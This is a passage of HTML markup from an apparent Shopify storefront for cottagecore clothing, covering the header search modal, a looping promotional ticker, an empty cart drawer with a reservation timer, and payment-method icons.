                                  Cottagecore  Outfits
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/chic-matching-sets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Matching Set</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shop.spreepicky.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SpreePicky",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/spreepicky",
      "https:\/\/www.pinterest.com\/spreepicky\/",
      "https:\/\/www.instagram.com\/spreepickyshop\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/shop.spreepicky.com"
  }
</script>
</div><div id="shopify-section-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--25184750797067__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              WELCOME!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Free Ship at 79$
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Free Gift
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  WELCOME!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Ship at 79$
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Gift
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shop.spreepicky.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=165 165w,//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=330 330w,//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=535 535w,//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=750 750w,//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189 800w
              "
              src="//shop.spreepicky.com/cdn/shop/files/wildflower-glass-cup-mugs-bobby-cottagecore-floral-flower-flowers-303.jpg?v=1739797189&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cottagecore-aesthetic-fashion-clothes-outfits"
              
              class="full-unstyled-link"
            >
              Cottagecore Aesthetic Fashion Clothes Outfits
            </a>
          </h3><p class="card__caption">Cottagecore Aesthetic Fashion Clothes Outfits<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cottagecore-aesthetic-fashion-clothes-outfits"
              
              class="full-unstyled-link"
            >
              Cottagecore Aesthetic Fashion Clothes Outfits<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_MfMY9m'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
    
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class="notranslate ht-money">$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 